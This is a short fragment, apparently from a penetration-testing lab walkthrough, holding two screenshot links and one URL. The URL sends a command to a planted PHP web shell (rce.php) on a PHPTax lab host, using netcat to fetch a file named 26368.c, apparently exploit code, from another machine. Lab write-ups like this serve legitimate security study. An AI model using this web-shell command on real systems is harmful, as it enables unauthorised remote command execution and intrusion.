 http://192.168.44.157:8080/phptax/data/rce.php?cmd=nc 192.168.44.131 1234 > 26368.c